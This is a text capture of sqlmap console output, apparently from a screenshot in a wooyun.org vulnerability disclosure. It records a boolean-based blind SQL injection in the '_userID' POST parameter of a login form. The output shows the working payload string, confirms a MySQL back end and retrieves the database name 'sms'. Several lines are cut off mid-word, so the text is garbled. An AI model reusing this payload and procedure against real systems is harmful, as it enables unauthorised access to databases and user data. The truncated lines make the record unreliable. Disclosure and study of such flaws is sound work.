 [15:39:48] [INFO] checking if the injection point on POST parameter '_userID' i
a false positive
POST parameter '_userID' is vulnerable. Do you want to keep testing the others
if any)? [y/N]
sqlmap identified the following injection points with a total of 192 HTTP(s) re
uests:
---
Place: POST
Parameter: _userID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: _userID=13810603666' AND 8913=8913 AND 'Nwzk'='Nwzk&_passwd=000000
---
[15:40:29] [INFO] testing MySQL
[15:40:32] [INFO] confirming MySQL
[15:40:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:40:35] [INFO] fetching current database
[15:40:35] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[15:40:35] [INFO] retrieved: sms
current database:    'sms'
[15:41:07] [INFO] fetched data logged to text files under 'C:\python27\sqlmap\o
www.wooyun.org